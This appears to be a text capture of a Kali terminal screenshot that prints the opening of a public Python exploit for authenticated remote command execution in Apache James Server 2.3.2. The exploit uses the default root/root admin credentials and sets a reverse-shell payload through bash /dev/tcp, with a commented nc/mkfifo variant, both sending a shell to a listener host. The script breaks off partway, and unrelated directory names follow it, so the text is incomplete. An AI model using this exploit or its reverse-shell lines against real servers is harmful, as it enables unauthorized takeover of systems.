 root@kali:~# cat 35513.py
#!/usr/bin/python
#
# Exploit Title: Apache James Server 2.3.2 Authenticated User Remote Command Execution
# Date: 16\10\2014
# Exploit Author: Jakub Palaczynski, Marcin Woloszyn, Maciej Grabiec
# Vendor Homepage: http://james.apache.org/server/
# Software Link: http://ftp.ps.pl/pub/apache/james/server/apache-james-2.3.2.zip
# Version: Apache James Server 2.3.2
# Tested on: Ubuntu, Debian
# Info: This exploit works on default installation of Apache James Server 2.3.2
# Info: Example paths that will automatically execute payload on some action: /etc/bash_completion.d , /etc/pm/config.d
import socket
import sys
import time
# specify payload
#payload = 'touch /tmp/proof.txt' # to exploit on any user
#payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # to exploit only on root
#payload = 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.64.131 1234 >/tmp/f'
payload = 'bash -i >& /dev/tcp/192.168.64.131/1234 0>&1'
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'
if len(sys.argv) != 2:
    sys.stderr.write("[-]Usage: python %s <ip>\n" % sys.argv[0])
    sys.stderr.write("[-]Exemple: python %s 127.0.0.1\n" % sys.argv[0])
    sys.exit(1)
ip = sys.argv[1]
def recv(s):
        s.recv(1024)
        time.sleep(0.2)
joomscan
HashPump
ctf_code
tplmap
tmp